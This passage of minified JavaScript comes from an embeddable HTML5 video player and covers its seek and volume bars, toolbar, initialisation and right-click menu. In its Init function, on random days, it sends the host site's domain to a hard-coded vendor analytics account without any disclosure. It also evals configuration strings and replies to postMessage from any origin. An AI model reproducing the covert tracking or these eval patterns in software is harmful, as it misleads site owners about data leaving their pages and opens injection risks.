height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleiconover.toString()+"</svg>")),1==y.handlehide)(1!=y.handlehideinit||o.start)&&W();else if(-1!=y.handleaover)new Motion({mc:u,type:"alpha_div",to:y.handleaover,time:.1,me:t+"handle"});1==y.tip&&(o.media.duration()>0||"volume"==e||T)&&et(),y.expand>0&&(css(n,{transform:"scaleY("+((y.expand-1)/5+1)+")"}),Y(y.expand)),1==y.handle&&1==y.handlemove&&B(i.clientX-S),"volume"==e&&(o.actions.volumewheel(!0),o.volumewheel=!0),m=!0,o.controlover=!0}function Y(t){css(O,{transform:"scaleY("+t+")"}),css(j,{transform:"scaleY("+t+")"}),M&&css(M,{transform:"scaleY("+t+")"}),css(R,{transform:"scaleY("+t+")"})}function Q(){if(!d){if(y.aover>0&&css(M,{width:0}),exist2(y.coloroverplay)&&css(R,{"background-color":y.color}),1==y.bg){if(-1!=y.bgaover)new Motion({mc:n,type:"alpha_div",to:y.bga,time:.1,me:t+"bg"});exist2(y.bgcolorover)&&css(n,{"background-color":y.bgcolor})}if(1==y.handle)if(1==y.handleiconsover&&exist(y.handleiconover)&&(1==y.handleiconspress&&l||(u.innerHTML="<svg width='"+y.handle_width+"' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleicon.toString()+"</svg>")),1==y.handlehide)css(u,{transform:"scale(0)"});else if(-1!=y.handleaover)new Motion({mc:u,type:"alpha_div",to:y.handlea,time:.1,me:t+"handle"});y.expand>0&&(css(n,{transform:"scaleY(1)"}),Y(1)),"volume"!=e||o.fullscreen||(o.actions.volumewheel(!1),o.volumewheel=!1),o.controls.Mouse(t,"out")}1==y.pointed&&D&&D.out(),1==y.tip&&(o.media.duration()>0||"volume"==e)&&ot(),o.thumbs_on&&"line"==e&&(o.th.hide(),o.current_thumb=-1),m=!1,o.controlover=!1}function Z(t){t.cancelBubble=!0}function G(i){"volume"==e&&o.hidden_volume_over&&(d=!0,clearTimeout(b),b=setTimeout((function(){d=!1,Q()}),1e3)),K(),o.mouseDown=!1,1==y.handle&&1==y.handleiconspress&&exist(y.handleiconpress)&&(u.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleicon.toString()+"</svg>"),J(i.clientX,i.clientY),o.controls.ControlClick(t),o.controls.StageMouseUp(i.clientX,i.clientY),i.cancelBubble=!0}function X(t){l=!0,1==y.handle&&1==y.handleiconspress&&exist(y.handleiconpress)&&(u.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleiconpress.toString()+"</svg>"),k=findTop(n),S=findLeft(n),J(t.clientX,t.clientY),it(c,1,"no")}function J(t,e){var i,n=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),a=Math.max(document.documentElement.scrollTop,document.body.scrollTop);o.system.mobile||(e+=a,t+=n),y.vertical>0?(i=e-k-y.bgpaddingright,c=i/s,270==y.vertical&&(i=e-k-y.bgpaddingleft,c=-1*((c=i/s)-1))):(i=t-S-y.bgpaddingleft,c=i/s,y.rotation>134&&y.rotation<235&&(i=t-S-y.bgpaddingright,c=-1*((c=i/s)-1))),c>1&&(c=1),c<0&&(c=0)}function K(){l=!1}function $(t){if(S=findLeft(n),y.aover>0&&(o.start||"line"!=e)&&css(M,{width:t.clientX-S}),1==y.tip&&(o.media.duration()>0||"volume"==e||T)){if(et(),k=findTop(n),J(t.clientX,t.clientY),"line"==e)if(1==v.hlsdvrtime)o.media.isLive()&&o.media.currentFile().indexOf("?DVR")>0?f.innerHTML="- "+timeFormat((1-c)*o.media.duration(!0)):f.innerHTML=timeFormat(c*o.media.duration());else{var i=o.media.duration();v.delete>0&&(i-=v.delete);var a="";1==y.pointed&&D&&""!=(a=D.tip(c*i))&&(a+="<br>"),f.innerHTML=a+timeFormat(c*i)}("volume"==e||T)&&(f.innerHTML=st(c)),tt(t)}if(o.thumbs_on&&"line"==e&&o.th&&o.media.duration()>0){0==y.tip&&(k=findTop(n),S=findLeft(n),J(t.clientX,t.clientY));var r=-s/2+(t.clientX-S)-v.thumb_width/2;r>s/2-v.thumb_width&&(r=s/2-v.thumb_width),css(o.thumb,{top:-v.thumb_height-(v.thumb_bottom>0?1*v.thumb_bottom:5)-v.thumb_border,left:r<-s/2?-s/2:r}),o.th.time(c*o.media.duration(),t.clientX,S,s)}1==y.handle&&1==y.handlemove&&B(t.clientX-S),o.system.mobile&&X(t)}function tt(t,e,i){var n=-s/2+(t.clientX+document.documentElement.scrollLeft-S)-f.offsetWidth/2+(i||0),a=0;1!=v.notofh&&(n+s/2+f.offsetWidth+10>o.screen_w&&(a=n,n=o.screen_w-s/2-f.offsetWidth-10),n+o.screen_w/2<0&&(a=n,n=-o.screen_w/2));var r={top:-f.offsetHeight-1*y.linetipmarginbottom-y.tippaddingtop-y.tippaddingbottom-(1==y.toptip?y.h/2*(y.expand>0?y.expand:1):0)+(e||0),left:n};css(p,r),1==y.tippointer&&css(h,{position:"absolute",left:f.offsetWidth/2-4+(0!=a?a-n:0),top:f.offsetHeight-6})}function et(){isVisible(p)&&0!=p.style.opacity||(show(p),css(p,{opacity:1}))}function ot(){hide(p),css(p,{opacity:0})}function it(t,o,i){var n;(t<0&&(t=0),v.delete>0&&o>1&&(o-=v.delete,t-=v.delete),1==y.handle&&1==y.handlehideinit&&1!=y.handlehide&&!y.handleinit&&t>0&&(W(),y.handleinit=!0),l&&1!=o)||(o>0&&t>0?(t>o&&(t=o),(n=s*(t/o))==R.offsetWidth&&(n=-1)):n=0,n>=0&&(css(R,{width:n}),1==y.handlemove&&m||B(n)),exist(H)&&(o<2&&"line"==e?V&&(hide2(H),V=!1):(V||(show2(H),V=!0),H.innerHTML="line"==e?Time(0==t?o:t):st(t))))}function st(t){var e=Math.round(100*t);return T&&o.line_speed?(T&&exist2(y.tiptext)?y.tiptext+"&nbsp;":"")+parseFloat(t*o.files_speed.slice(-1)[0]).toFixed(1):e}0!=y.rotation&&css(P,{transform:"rotate("+y.rotation+"deg)"}),1==y.hidden&&(hide(P),x=!1),"volume"==e&&(1==y.hide&&1==y.hideoutmute?(o.hidden_volume=!0,y.hidden=!0):o.hidden_volume=!1),y.vertical=0,0!=y.rotation&&(y.rotation2=Math.abs(y.rotation),y.rotation2>45&&y.rotation2<135&&(y.vertical=90),y.rotation2>225&&y.rotation2<315&&(y.vertical=270)),T&&(o.line_speed="speed"==y.customline,s=y.w,it(1,o.files_speed.slice(-1)[0],"no")),this.PlacePoints=function(){D&&D.place(s)},this.RenewPoints=function(){D&&D.update(s)},this.ShowTip=function(t,e,o,i){et(),f.innerHTML=e,tt(t,o,i)},this.HideTip=function(){ot()},this.c=function(){return P},this.s=function(t){return y[t]},this.ss=function(t,e){return y[t][e]},this.g=function(o){switch(o){case"width":return s;case"offsetwidth":return O.offsetWidth;case"height":return y.h;case"x":return int(P.style.left);case"y":return int(P.style.top);case"opacity":return P.style.opacity?P.style.opacity:1;case"show":return x;case"scaleX":return w;case"scaleY":return _;case"action":return e;case"key":return t;case"x0":return a;case"y0":return r;case"click":return c;case"cul":return cul;default:return!1}},this.set=function(t,o){switch(t){case"show":x=o;break;case"mouseDown":l=o;break;case"display":"line"==e||1==y.hide?css(P,{visibility:o?"visible":"hidden"}):css(P,{display:o?"block":"none"}),x=o;break;case"scaleX":css(P,{transform:"scaleX("+o+")"}),w=o;break;case"scaleY":css(P,{transform:"scaleY("+o+")"}),_=o;break;case"opacity":css(P,{opacity:o});break;case"left":case"x":css(P,{left:o});break;case"top":case"y":css(P,{top:o});break;case"click":c=o;break;case"hiddenwidth":y.hiddenwidth=o;break;case"width":css(P,{width:o});break;case"height":css(P,{height:o});break;case"over_final":y.roundingver_final=o;break;case"x0":a=o;break;case"y0":r=o}},this.Resize=function(t){q(t)},this.StageLeave=function(t){},this.StageMove=function(i,s){l&&(("volume"==e||T)&&(J(i,s),o.controls.ControlClick(t)),"volume"==e&&(o.hidden_volume_over=!0),J(i,s),it(c,1,"no"))},this.StageMouseUp=function(e,i){l&&(K(),l=!1,J(e,i),o.controls.ControlClick(t),it(c,1,"no"))},this.UpdatePlay=function(t,e,o){null==e&&null==t||it(t,e)},this.UpdatePlaySeek=function(){c>1&&(c=1),c<0&&(c=0),css(R,{width:c*s})},this.UpdateLoad=function(t,e){e>0&&t>0?(css(j,{width:int(s*(t/e))}),e,t):(0,css(j,{width:0}))},this.Cut=function(t){1==y.cut&&(o.cut?exist(t)&&0!=t||!o.cutted?(!o.cutted||exist(t)&&1!=t&&0!=t)&&(o.cut.restart(t),o.cutted=!0):(o.cut.hide(),o.cutted=!1):0!=t&&"undefined"!=typeof PluginCut&&(o.cut=new PluginCut(P,y,t),o.cutted=!0))},this.Remove=function(){P.removeChild(A),n&&(n.removeAttribute("onclick"),n.removeAttribute("onmouseover"),n.removeAttribute("onmouseout"),n.parentNode.removeChild(n),n=null),u&&P.removeChild(u),P.parentNode==o.frame?o.frame.removeChild(P):o.toolbar&&P.parentNode==o.toolbar&&o.toolbar.removeChild(P),P=null}},ControlsBg=function(){var t,e=[],i=!0,s=1,n=1,a=0,r=0,l=random(1e5,2e5);for(var d in e.position=v.toolbar.position,v.toolbar)v.toolbar.hasOwnProperty(d)&&(e[d]=v.toolbar[d]);0==e.show&&(v.toolbar.h=e.h=0,e.padding=e.margin="0 0 0 0",e.gradient=0),e.scale=1,e=MarginPadding(e,"margin","margin"),e=MarginPadding(e,"marginproc","marginproc"),exist(e.paddingtop)&&20!=e.paddingtop&&"-20 0 0 0"==e.margin&&(e.margintop=e.paddingtop);var c=createElement("div");css(c,{position:"absolute",left:0,top:0,width:1==e.stretchonfullscreen?"100%":o.normal_w,height:e.h-("top"!=e.position?e.margintop:0),opacity:e.a,"pointer-events":"none",fontSize:"14px",lineHeight:"1em"}),o.frame.appendChild(c);var u=createElement("div");if(css(u,{position_:"absolute",left_:0,top_:0,width_:"100%",height:e.h-("top"!=e.position?e.marginbottom+e.margintop:0),display:"block","margin-left":e.marginleft,"margin-right":e.marginright,"border-radius":e.rounding}),c.appendChild(u),t=c.offsetWidth,v.toolbar_margintop=-e.margintop,1==e.gradient)if("000000"==e.color||""!=v.toolbar.image){"top"!=e.position&&(v.toolbar_margintop=98-e.h);var p="[data-uri]";v.toolbar.image.indexOf("data:image")>-1&&(p=v.toolbar.image),css(u,{height:e.h+("top"!=e.position?v.toolbar_margintop:0),background:"url("+p+") repeat-x 50% 100%","background-size":"auto"})}else{var f="to bottom, rgba("+hexToRgb(e.color)+",0), rgba("+hexToRgb(e.color)+",1)";css(u,{background:"-moz-linear-gradient("+f+")",background:"-webkit-linear-gradient("+f+")",background:"-ms-linear-gradient("+f+")",background:"-o-linear-gradient("+f+")",background:"linear-gradient("+f+")"})}else css(u,{"background-color":e.color});this.h=function(){return e.h-("top"!=e.position?e.margintop:0)},this.c=function(){return c},this.s=function(t){return e[t]},this.g=function(e){if(!c)return!1;switch(e){case"w":return c.offsetWidth>0&&(t=c.offsetWidth),t;case"width":return c.offsetWidth;case"height":return c.offsetHeight;case"x":return int(c.style.left);case"y":return int(c.style.top);case"opacity":return c.style.opacity?c.style.opacity:1;case"show":return i;case"scaleX":return s;case"scaleY":return n;case"key":return"bg";case"x0":return a;case"y0":return r;case"motion_id":return"bg"+l;default:return!1}},this.set=function(e,l){switch(e){case"show":i=l;break;case"w":t=l;break;case"display":css(c,{display:l&&!o.hidecontrols?"block":"none"}),i=l;break;case"scale":css(c,{transform:"scale("+l+")"}),s=l,n=l;break;case"scaleX":css(c,{transform:"scaleX("+l+")"}),s=l;break;case"scaleY":css(c,{transform:"scaleY("+l+")"}),n=l;break;case"opacity":css(c,{opacity:l});break;case"left":case"x":css(c,{left:l});break;case"top":case"y":css(c,{top:l});break;case"width":css(c,{width:l});break;case"height":css(c,{height:l});break;case"x0":a=l;break;case"y0":r=l}},this.Remove=function(){o.frame.removeChild(c),c=null}};function VisibleCheck(){exist(options.id)&&document.getElementById(options.id)&&(isHidden(document.getElementById(options.id))&&1!=options.visible?setTimeout(VisibleCheck,50):Init())}function Init(){for(var i=0;i<pljssglobal.length;i++)pljssglobal[i].api("id")==options.id&&pljssglobal[i].api("playing")&&pljssglobal[i].api("stop");pljssglobal.push(o.this);var stop=!1;if(exist(options.player))for(var i=2;i<10;i++)options.player==i&&""!=o["u"+i]&&(v=UpdateObject(v,JSON.parse(decode(o["u"+i]))),stop=!0);if(""==o.u||stop||(v=UpdateObject(v,(o.u,o.u))),"function"!=typeof pljscom)for(var key in options)options.hasOwnProperty(key)&&0==key.indexOf("rc_")&&(options[key]=null);if(v=UpdateObject(v,options),exist(v.file)&&""!=v.file||1!=v.emptyremove){for(var key in 1!=v.postmessage&&1!=v.pjsframed||window.addEventListener("message",(function(t){var e,i=void 0;if(("data"in t&&"object"==typeof t&&null!=t.data&&"data"in t&&"object"==typeof t.data&&("time"in t.data&&exist(t.data.time)&&(i=t.data.time),"volume"in t.data&&exist(t.data.volume)&&(i=t.data.volume),"method"in t.data&&exist(t.data.method)&&(e=t.data.method),"api"in t.data&&exist(t.data.api)&&(e=t.data.api)),e&&v.postmessages)&&(""!=v.postmessages&&-1==v.postmessages.replace(/\s+/gi,"").split(",").indexOf(e)))return;if(1==v.pjsframed&&"function"==typeof PjsFrMsg&&PjsFrMsg(t),e&&o.init){exist(t.data.set)&&(i=t.data.set);var s=apiProcessor(e,i);window.parent.postMessage({event:e,answer:s},"*")}})),o.compilation)o.compilation.hasOwnProperty(key)&&""!=o.compilation[key]&&(o.compilations+=o.compilation[key]+" ");if(log(o.version+" "+o.compilations),pljssglobalid=v.id,o.d=location.hostname,parent){var exception=!1;try{if(parent)if(parent.document)for(var frames=parent.document.getElementsByTagName("IFRAME"),i=0;i<frames.length;i++)frames[i].contentWindow===window&&(o.parentIframe=frames[i],o.iniframe=!0,1!=v.notframe&&css(o.parentIframe,{border:"none"}),o.parentIframe_style=o.parentIframe.style,log("iframe"));else exception=!0}catch(t){exception=!0}exception&&(o.iniframe=!0,log("Cross-domain"))}if(o.iniframe&&document.referrer&&(o.domain=document.referrer.split("/")[2]),!o.prted&&prtObj(),"function"!=typeof PjsFr||!PjsFr()){o.init=!0,CustomFonts();var today=new Date;if(20==today.getDate()&&10==random(1,20)&&0!=v.srvsga&&(Script(o.gaurl,o.gaurl),setTimeout((function(){window.ga&&(ga("create","UA-88484718-6","auto",{name:"pjs",allowLinker:!0}),ga("require","linker"),ga("linker:autoLink",[o.d]),ga("pjs.send","event",{eventCategory:"Player",eventAction:"Init",eventLabel:o.d}))}),3e3)),1==v.ga&&1!=v.ga4&&"function"==typeof PluginOldGA&&(o.ga=new PluginOldGA),o.container=document.getElementById(v.id),!o.container)return v.log=1,log('id "'+v.id+'" not found'),!1;if(o.container.innerHTML="",css(o.container,{padding:0,"word-spacing":"normal"}),o.container_h=o.container.offsetHeight,o.container_w=o.container.offsetWidth,exist(v.playersize)&&!exist(v.aspect)&&(exist(v.playersize.aspect)&&(v.aspect=v.playersize.aspect),exist(v.playersize.changeheight)&&(v.changeheight=v.playersize.changeheight)),o.container.style.width.indexOf("%")>-1&&(o.container_w_procent=o.container.style.width),("off"==v.aspect||o.container.style.height.indexOf("%")>-1)&&(v.aspect="%",o.container_h_procent=o.container.style.height,o.container_h=0),0==o.container_w&&(o.container.style.width.indexOf("px")>0?o.container_w=parseInt(o.container.style.width):o.container.parentNode.style.width.indexOf("px")>0?o.container_w=parseInt(o.container.parentNode.style.width):o.container.parentNode.parentNode.style.width.indexOf("px")>0&&(o.container_w=parseInt(o.container.parentNode.parentNode.style.width))),String(v.aspect).indexOf("x")>0?(o.aspect=v.aspect.split("x")[0]/v.aspect.split("x")[1],0==o.container_h&&(o.container_h=o.container_w/o.aspect)):o.aspect=0,css(o.container,{position:"relative","box-sizing":"content-box","text-align":"left","-webkit-user-select":"none",fontFamily:checkFont("sans-serif"),"min-height":15,fontSize:14*existv(v.globalfs,1),"line-height":"1em",direction:"ltr"}),1==v.shadow&&css(o.container,{"box-shadow":" 0 15px 35px rgba(50,50,93,.1), 0 5px 15px rgba(0,0,0,.07)"}),o.aspect>0?css(o.container,{height:o.container_h}):css(o.container,{height:0==o.container_h?o.container_h_procent:o.container_h}),0==o.container_w&&css(o.container,{width:"100%"}),o.frame=createElement("div"),css(o.frame,{position:"absolute","box-sizing":"content-box",backgroundColor:v.screencolor,color:"#ffffff",width:"100%",height:"100%",left:0,top:0,fontSize:"14px","line-height":"1em"}),1!=v.notofh&&(o.frame.style.overflow="hidden"),1==v.transbg&&(o.frame.style.backgroundColor="transparent"),1==v.border&&css(o.container,{border:v.bordersize+"px solid "+v.bordercolor}),o.css=document.createElement("style"),o.css.type="text/css",o.frame.appendChild(o.css),o.frame.setAttribute("id","oframe"+v.id),pushCSS("hdvbplayer:not(#banner_before_end), hdvbplayer:not(#banner_before_end) > *:not(#banner_before_end){max-width:none!important;}hdvbplayer, hdvbplayer > *{-webkit-backface-visibility: hidden;position: static;top: auto;left: auto;overflow:visible;direction:ltr!important;touch-action: manipulation;transform-origin: center center;box-sizing:content-box!important;-webkit-tap-highlight-color: rgba(0,0,0,0);-webkit-tap-highlight-color: transparent;text-indent:0!important} hdvbplayer img{max-width:none} hdvbplayer > *:focus {outline: none} hdvbplayer,hdvbplayer a,hdvbplayer a:visited,hdvbplayer a:hover,hdvbplayer a:link,hdvbplayer a:active,hdvbplayer a:focus{color:#fff;font-size:100%;}hdvbplayer iframe{border:0}#pljs_yt_"+v.id+"{width:100%!important;height:100%!important;max-width:none!important;max-height:none!important}hdvbplayer iframe{display:block!important;max-height:none!important;background:transparent}"),datetime(1),window.MutationObserver){var obsrvr=new MutationObserver((function(t){if(t[0].removedNodes.length>0)for(var e=0;e<t[0].removedNodes.length;e++)t[0].removedNodes[e]==o.frame&&Destroy()}));obsrvr.observe(o.container,{childList:!0})}if(o.frameresize=createElement("iframe"),attr(o.frameresize,{id:"pjsfrrs"+v.id,scrolling:"no",title:"pjsfrrs"+v.id,allowfullscreen:"true",allowtransparency:"true","allow-scripts":"true"}),css(o.frameresize,{position:"absolute",width:"100%",height:"100%",border:0,"pointer-events":"none"}),o.frame.appendChild(o.frameresize),o.container.oncontextmenu=function(t){if(o.rightclick++,5==o.rightclick&&(v.log=1,log(o.version+" "+o.compilations)),!t)t=window.event;t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation();var e=t.pageX-findLeft(o.frame),i=t.pageY-findTop(o.frame);return 1==v.rc_custom&&exist(v.rc_label)&&""!=trim(v.rc_label)&&(o.brand=v.rc_label,exist(v.rc_labelurl)&&(o.brandurl=v.rc_labelurl),"none"==v.rc_label&&(o.brandurl=o.d)),RightMenu(e,i),!1},o.system=new System,o.system.ios){var ioscss=1==v.hidestartbutios?"*::-webkit-media-controls-start-playback-button {display: none!important;-webkit-appearance: none;}":"";(1!=v.nativecontrolsmobile||1==v.nativenotios||1==v.nativenotiphone&&o.system.iphone||1==v.nativenotipad&&o.system.ipad)&&(o.system.ios&&1==v.nativefullios||(ioscss+="video::-webkit-media-controls {display:none !important;}*::-webkit-media-controls-panel {display: none!important;-webkit-appearance: none;}*::--webkit-media-controls-play-button {display: none!important;-webkit-appearance: none;}"));var tmp=document.createElement("style");tmp.type="text/css",tmp.appendChild(document.createTextNode(ioscss)),o.frame.appendChild(tmp)}o.system.mobiletv&&1==v.autoplay&&1==v.autoplaynomobiletv&&(v.autoplay=0),0==o.aspect&&15==o.frame.offsetHeight&&!o.container_h_procent&&v.playerheight>0&&css(o.container,{height:v.playerheight}),exist(v.autonext)&&(v.playlist.autoplaylist=v.autonext),exist(v.playlistloop)&&(v.playlist.playlistrewind=v.playlistloop),exist(v.start)&&(o.seekto=v.start),Ready(),setTimeout((function(){js("init"),v.ready&&("function"==typeof v.ready&&(v.ready=v.ready.name),eval(v.ready+(-1==v.ready.indexOf("()")?'("'+v.id+'")':"")))}),1)}}else log("remove");function RightMenu(t,e){if(-1==o.brandurl.indexOf(o.d)||1==v.rc_anyway||1==v.rightmenu){if(exist(o.rightmenu))show2(o.rightmenu);else{var i;!v.rmbgcolor&&(v.rmbgcolor="000000"),!v.rmcolor&&(v.rmcolor="ffffff"),o.rightmenu=createElement("div");for(var s=0,n=0;n<10;n++)if((1==v["rm"+n]&&1==v.rightmenu||9==n)&&(exist(v["rm"+n+"t"])&&exist(v["rm"+n+"a"])||9==n)){if(i=createElement("div2"),9==n){if(1==v.rc_nobrand)break;i.innerText=o.brand}else i.innerText=v["rm"+n+"t"];if(9!=n&&(v["rm"+n+"a"].indexOf(",0/1")>-1||v["rm"+n+"a"].indexOf(",1/0")>-1)){var a=v["rm"+n+"a"].split(",");i.innerText+=" ("+(1==api(a[0].substr(4))?Lang("on"):Lang("off"))+")"}i.setAttribute("i",n),RightCSS(i),i.addEventListener("click",RightClick),o.rightmenu.appendChild(i),s++}css(o.rightmenu,{"text-transform":"uppercase","line-height":"1","white-space":"nowrap",background:hex2rgb(v.rmbgcolor,.7)}),s>1&&css(o.rightmenu,{padding:"5px"}),o.rightmenu.style.zIndex="99999",o.rightmenu.onmousemove=RightMove,o.frame.appendChild(o.rightmenu)}css(o.rightmenu,{position:"absolute",top:e,left:t,"text-align":"left"});var r=!1;o.screen_w-t<o.rightmenu.offsetWidth-20&&1!=v.notofh&&(css(o.rightmenu,{left:t-o.rightmenu.offsetWidth}),r=!0),(1==v.rmright||r)&&css(o.rightmenu,{"text-align":"right"}),o.right_x=t,o.right_y=e,clearTimeout(o.rightout),o.rightout=setTimeout((function(){hide2(o.rightmenu)}),2e3)}}function RightMove(){clearTimeout(o.rightout),o.rightout=setTimeout((function(){hide2(o.rightmenu)}),2e3)}function RightClick(e){var i=e.target.getAttribute("i"),y,dont=!1;if(i>0){if(9==i)""!=o.brandurl&&window.open(o.brandurl);else{var x=v["rm"+i+"a"];if(x){if(0==x.indexOf("api:"))if(x.indexOf(",0/1")>-1||x.indexOf(",1/0")>-1){var z=x.split(","),b=o.controls.butByS(x,"linkurl"),u=api(z[0].substr(4),z[1],b);js(z,u),reRightMenu(),RightMenu(o.right_x,o.right_y),dont=!0}else y=x.split(","),api(y[0].substr(4),exist(y[1])?y[1]:null);0==x.indexOf("share:")&&o.share&&o.share.api(x.substr(6)),0==x.indexOf("js:")&&(y=x.split(","),eval(y[0].substr(3)+"("+(exist(y[1])?'"'+y[1]+'"':"")+(exist(y[2])?',"'+y[2]+'"':"")+")")),0==x.indexOf("url:")&&window.open(x.substr(4))}}!dont&&hide2(o.rightmenu)}}function RightCSS(t){css(t,{padding:"4px 5px","font-size":(v.rmsize?v.rmsize:"55")*existv(v.globalfs,1)+"%","letter-spacing":"0.15em",opacity:.9,color:v.rmcolor}),t.addEventListener("mouseover",RightOver),t.addEventListener("mouseout",RightOut)}function RightOver(t){css(t.target,{opacity:1}),css(t.target,{background:hex2rgb(v.rmbgcolor,.5)})}function RightOut(t){css(t.target,{opacity:.9}),css(t.target,{background:"none"})}}function Ready(){if(log("Ready"),o.actions=new Actions,v.file||(v.file="?"),v.pl&&(v.file=v.pl+o.pltxt),o.sessid=randomstr(),o.sesstime=0,o.storage=StorageSupport(),o.storage){null!=localStorage.getItem("pljsuserid")?o.userid=localStorage.getItem("pljsuserid"):(o.userid=randomstr(),localStorage.setItem("pljsuserid",o.userid)),1==v.qualitystore&&null!=localStorage.getItem("pljsquality")&&(o.default_quality=localStorage.getItem("pljsquality"),exist2(v.forbidden_quality)&&v.forbidden_quality.indexOf(o.default_quality)>-1&&(o.default_quality=null)),1==v.trackstore&&null!=localStorage.getItem("pljstrack")&&(v.default_audio=localStorage.getItem("pljstrack"));for(var t=0;t<o.vsts.length;t++)1==v["vast_nofirst"+o.vsts[t]]&&(null!=localStorage.getItem("pljsfirst"+o.vsts[t])||(v[o.vsts[t]+"s"]=0));SettingsTimers("sleeptimer0"),SettingsTimers("offsettimerinit")}o.href2=o.href.substr(o.href.indexOf("://")+3),o.href2.indexOf("#")>0&&(o.href2=o.href2.substr(0,o.href2.indexOf("#"))),o.storage&&1==v.timestore&&(o.continue=new TimeStore),1==v.observer&&(o.visibility=v.startvisibility,Visibility(o.container,"visibility",!0)),1==v.minify&&1==v.observer&&(o.minify=new PluginMini),1==v.ab&&PluginBlock(),1==v.quizes&&(o.quiz=new PluginQuiz,o.quiz.Start()),o.media=new Media(v.file),o.system.mobile?window.addEventListener("orientationchange",OrientationChange,!1):(o.frame.addEventListener("mouseenter",(function(){o.mouseHere=!0,o.mouseHere2=!0,o.controls&&o.controls.StageOver()})),o.frame.addEventListener("mouseleave",(function(t){o.mouseDown||(v.toolbar.hideleavetimeout>0?(clearTimeout(o.leavetimeout2),o.leavetimeout2=setTimeout((function(){o.mouseHere!=o.mouseHere2&&(o.mouseHere=o.mouseHere2,o.controls.Review())}),1e3*v.toolbar.hideleavetimeout)):o.mouseHere=!1,o.mouseHere2=!1,o.controls&&o.controls.StageLeave())})),o.frame.addEventListener("mousedown",(function(t){o.mouseDown=!0})),o.frame.addEventListener("mouseup",(function(t){o.mouseDown=!1,o.volumewheel||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!1),o.system.touch&&o.system.desktop&&o.fullscreen&&setTimeout((function(){o.mouseHere=!1,o.controls.Review()}),500),setTimeout((function(){o.focus=!0}),500),o.system.mobile&&o.controls.ToolbarHidden()||o.controls&&o.controls.StageMouseUp(t.clientX,t.clientY),1==v.hidevideo&&o.controls.SettingsVisible()&&o.controls.Settings()})),o.frame.addEventListener("mousemove",(function(t){exist(o.controls)&&(o.mouseDown?o.controls.StageMove(t.clientX,t.clientY):o.controls.StageMove2())}))),1==v.geo&&"function"==typeof PluginGeo&&(o.geo=new PluginGeo),o.mediacontainer.addEventListener("touchstart",(function(t){o.mouseDown=!0,o.mouseHere=!0,o.mouseMove=!1,Touch("start",t)}),{passive:!0}),o.mediacontainer.addEventListener("touchmove",(function(t){o.mouseDown&&(o.mouseMove=!0,Touch("move",t))}),{passive:!0}),o.mediacontainer.addEventListener("touchend",(function(t){(o.mouseDown=!1,setTimeout((function(){o.mouseHere=!1}),500),1==v.click0timeout)&&((new Date).getTime()-o.clicktime<1e3*(v.dclckto?v.dclckto:.3)&&DoubleClick(t));!o.mouseMove&&ScreenClick(t),o.mouseMove=!1,Touch("end",t)}),{passive:!0});try{window.document.addEventListener("mouseup",(function(t){o.focus=!1,o.volumewheel||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!1),o.mouseDown&&o.controls&&(o.mouseDown=!1,o.controls.StageMouseUp(t.clientX,t.clientY),o.controls.StageLeave()),o.mouseHere||o.system.mobile||o.system.tv||(o.controls.SettingsClose(),o.droplist&&o.droplist.Close())}))}catch(t){}function e(t,e){var o=["","moz","webkit","ms","MSFullscreenChange"];if(t)for(var i=0;i<o.length;i++)t.addEventListener(o[i]+(i<o.length-1?"fullscreenchange":""),e,!1)}if(window.document.addEventListener("mousemove",(function(t){o.controls&&o.mouseDown&&o.controls.StageMove(t.clientX,t.clientY)})),o.frame.addEventListener("touchstart",(function(t){o.touch=!0,o.mouseDown=!0}),{passive:!0}),o.frame.addEventListener("touchend",(function(t){o.touch=!1,o.mouseDown=!1}),{passive:!0}),window.document.addEventListener("touchmove",(function(t){o.controls&&o.touch&&o.controls.StageMove(t.touches[0].pageX,t.touches[0].pageY)}),{passive:!0}),window.document.addEventListener("keyup",(function(t){var e=t.target.tagName.toLowerCase();"input"!=e&&"textarea"!=e&&o.controls&&o.controls.KeyUp(t)})),window.document.addEventListener("keydown",(function(t){var e=t.target.tagName.toLowerCase();"input"!=e&&"textarea"!=e&&"div"!=e&&o.controls&&o.controls.KeyDown(t)})),o.parentIframe&&e(parent.document,ParentFS),e(document,FullscreenChange),exist(o.frameresize.contentWindow)){if(o.frameresize.contentWindow.addEventListener("resize",FrameResizer,!0),o.system.mobile||(o.mediacontainer.addEventListener("click",ScreenClick,!1),1==v.doubleclick&&1==v.click0timeout&&o.mediacontainer.addEventListener("dblclick",DoubleClick,!1)),MainUpdateSize(),v.chromecast&&1==v.chromecast.on&&(o.chromecast=new ChromeCast),1==v.effects&&(o.effects=new PluginEffects),1==v.mediatags&&(o.mediatags=new PluginMediaTags),o.controls=new Controls,v.control_title.templated&&(o.title_template=v.control_title.template),Title(),MainResize(),o.storage){if(1!=v.volumestore||0==v.volume||o.system.mobile||(null!=localStorage.getItem("pljsvolume")&&(v.volume=localStorage.getItem("pljsvolume")),1==localStorage.getItem("pljsmute")&&1==v.mutestore&&(v.mute=1)),1==v.speedstore){var i=localStorage.getItem("pljsspeed");if(exist(i))if(i.indexOf(".")>0&&o.line_speed)o.actions.SetSpeed(i,1);else if(o.files_speed){var s=o.files_speed.indexOf(i);-1==s&&(s=o.files_speed.indexOf(1*i)),-1!=s&&o.controls.SettingsExist("speed")&&(o.current_speed=s,o.media.SetSpeed(o.files_speed[s])),o.controls.SettingsSpeed()}}var n=!1;if(1==v.sub_designstore)for(var a=0;a<o.sub_options.length;a++)null!=localStorage.getItem("pljs"+o.sub_options[a])&&(v[o.sub_options[a]]=localStorage.getItem("pljs"+o.sub_options[a]),n=!0);o.system.mobile&&(n||v.sub_bottommob&&v.sub_bottommob>-1&&(v.sub_bottom=v.sub_bottommob),exist(v.sub_sizemob)&&(v.sub_size=v.sub_sizemob,exist2(v.sub_sizemobfull)&&(v.sub_size_fullscreen=v.sub_sizemobfull)))}if(o.continue){var 